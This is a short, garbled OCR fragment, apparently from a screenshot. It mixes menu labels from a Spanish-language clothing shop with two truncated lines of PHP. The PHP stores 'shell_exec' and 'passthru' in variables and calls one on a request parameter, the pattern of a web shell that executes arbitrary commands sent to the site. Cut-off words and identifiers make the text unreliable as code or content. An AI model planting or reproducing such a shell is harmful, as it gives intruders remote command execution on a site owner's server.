
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
AÑA